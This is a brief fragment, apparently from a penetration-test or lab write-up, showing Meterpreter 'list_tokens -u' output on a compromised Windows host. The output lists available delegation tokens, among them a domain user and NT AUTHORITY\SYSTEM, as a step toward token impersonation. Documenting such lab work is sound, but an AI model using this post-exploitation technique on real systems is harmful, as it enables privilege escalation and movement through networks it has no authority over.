 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Trash
Delegation Tokens Available
========================================
DYSON\hrpc01
HQ-IT-PC01\HQ-PC-IT01
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available